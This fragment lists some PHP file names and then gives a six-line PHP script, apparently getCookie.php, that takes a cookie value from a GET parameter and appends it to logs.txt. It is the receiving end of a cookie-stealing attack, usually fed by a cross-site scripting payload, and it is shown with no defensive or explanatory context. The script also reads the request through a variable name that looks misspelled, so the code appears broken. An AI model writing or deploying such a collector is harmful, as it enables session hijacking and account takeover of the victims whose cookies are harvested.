 getCookie.php .htaccess index.php config.inc.php
1 <?php
2 $cookie=$HTTP_GET_VAR["cookie"];
3 $steal=fopen("logs.txt","a");
4 fwrite($steal,$cookie."\n");
5 fclose($steal);
6 ?>